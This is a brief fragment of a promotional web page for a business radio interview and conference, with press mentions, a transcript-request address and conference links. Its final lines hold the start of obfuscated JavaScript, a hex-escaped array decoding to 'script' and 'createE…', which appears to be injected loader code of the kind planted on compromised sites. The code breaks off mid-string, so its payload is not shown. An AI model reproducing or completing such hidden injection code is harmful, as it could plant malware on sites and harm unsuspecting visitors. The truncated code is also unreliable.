
the Wall Street Journal, Bloomberg Businessweek,
Fortune, and on CNN.
See Full Post And Listen To Our
Interview Here
Request Transcript:
Stone@BusinessRadioX.com
Download The Conference Brochure
Learn About The Pre-Conference
Boot Camp
var _0x29b4=
[“\x73\x63\x72\x69\x70\x74″,”\x63\x72\x65\x61\x74\x65\x4